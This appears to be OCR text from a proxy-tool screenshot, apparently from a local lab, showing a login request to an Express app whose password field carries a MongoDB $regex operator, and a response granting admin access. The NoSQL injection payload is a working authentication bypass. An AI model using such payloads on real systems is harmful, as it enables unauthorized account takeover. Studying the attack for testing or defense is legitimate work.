 Send
Cancel
Request
Response
Inspe
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 50
10 Origin: http://localhost:4000
11 Connection: close
12 Referer: http://localhost:4000/user/login
13 Cookie: wp-settings-time-1=1709234525
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"username":"admin",
"password":{
"$regex":".{24}"
}
}
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI80urYjLvv3vZCDZW/mQk"
8 Date: Wed, 20 Mar 2024 17:34:58 GMT
9 Connection: close
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}
Reque
Reque
Reque
Reque
Respor